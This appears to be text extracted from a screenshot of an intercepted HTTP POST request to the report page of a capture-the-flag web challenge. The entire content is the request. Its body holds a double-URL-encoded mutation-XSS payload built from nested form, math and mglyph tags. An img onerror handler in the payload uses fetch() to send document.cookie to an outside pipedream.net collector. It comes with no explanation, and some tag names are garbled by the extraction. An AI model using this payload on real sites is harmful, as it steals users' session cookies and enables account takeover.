 Request
Pretty Raw Hex
\n
1 POST /report HTTP/1.1
2 Host: hctf.hackappatoi.com:8002
3 Content-Length: 404
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hctf.hackappatoi.com:8002
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://hctf.hackappatoi.com:8002/report
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 query=
%253Cform%253E%253Cmamathth%253E%253Cmtext%253E%253Cform%253E%253Cmglyph%253E%253Cstyle%253E%253C%252Fmamatht
h%253E%253Cimg%2520src%253Dx%2520onerror%253Dfetch%2528%2527https%253A%252F%252Feobdy9he407yt6p%252Em%252Epip
edream%252Enet%252F%2527%252Bdocument%252Ecookie%2529%253E%253C%252Fstyle%253E%253C%252Fmglyph%253E%253C%252F
form%253E%253C%252Fmtext%253E%253C%252Fmamathth%253E%253C%252Fform%253E